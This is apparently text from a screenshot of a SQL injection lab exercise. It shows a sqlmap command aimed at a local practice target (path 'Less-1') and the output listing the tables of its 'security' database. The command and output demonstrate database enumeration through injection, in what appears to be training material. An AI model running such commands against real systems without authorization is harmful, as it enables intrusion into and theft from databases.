 root@NGLING:~# sqlmap -u http://192.168.0.114:5555/Less-1/?id=1 -D"security" --tab
les -v3
{1.1.6#stable}
[17:21:03] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL 5
[17:21:03] [INFO] fetching tables for database: 'security'
[17:21:03] [DEBUG] resuming configuration option 'string' (Your)
[17:21:03] [INFO] the SQL query used returns 4 entries
[17:21:03] [DEBUG] performed 0 queries in 0.02 seconds
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[17:21:03] [INFO] fetched data logged to text files under '/root/.sqlmap/output/19
2.168.0.114'
[*] shutting down at 17:21:03
悦信安